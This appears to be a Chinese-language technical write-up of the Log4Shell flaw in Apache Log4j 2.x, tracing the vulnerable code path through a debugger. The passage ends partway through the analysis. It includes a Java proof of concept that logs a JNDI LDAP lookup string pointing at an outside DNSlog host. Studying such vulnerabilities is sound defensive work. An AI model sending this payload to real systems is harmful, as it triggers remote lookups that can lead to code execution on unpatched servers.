Share
## https://sploitus.com/exploit?id=E0452D6A-51BC-51F5-9C1C-6CF01DA2805E
# 0x01、环境
Jdk7u21(随便版本都可以)
影响版本:Apache Log4j 2.x <= 2.14.1
**已知受影响应用及组件:**
Apache Solr
Apache Flink
Apache Druid
srping-boot-strater-log4j2
log4j坐标
```xml
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-core</artifactId>
<version>2.11.1</version>
</dependency>
```
Poc
```java
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class test2 {
private static Logger LOGGER = LogManager.getLogger();
public static void main(String[] args) {
LOGGER.error("${jndi:ldap://ewa04i.dnslog.cn/}");
}
}
```
# 0x02、分析
看payload,我们无可厚非去搜索log4j lookup或者log4j jndi
https://logging.apache.org/log4j/2.x/manual/lookups.html【英文文档】
https://www.docs4dev.com/docs/zh/log4j2/2.x/all/manual-lookups.html【中文文档】

我们可以看到使用方法,不难发现这边支持jndi,而jndi又支持其他协议,会进行转换,不难想起ldap;我们调试下看看。因为我昨天半夜调试了下,到五点半,早上还有课,我就去睡觉了,只保存了分析过程的截图

废话不多说,往下看;因为我昨晚调试了挺多遍的,所以这边我就直接下到关键地方

直接到关键点:`org.apache.logging.log4j.core.layout.PatternLayout.PatternSerializer#toSerializable(org.apache.logging.log4j.core.LogEvent, java.lang.StringBuilder)`






`org.apache.logging.log4j.core.pattern.PatternFormatter#format`

我们跟进查看该方法,在java原生中该方法是格式化字符串,不知道这边是不是

`org.apache.logging.log4j.core.pattern.MessagePatternConverter#format`

这边通过getMessage()获取到了我们的payload,为啥呢?
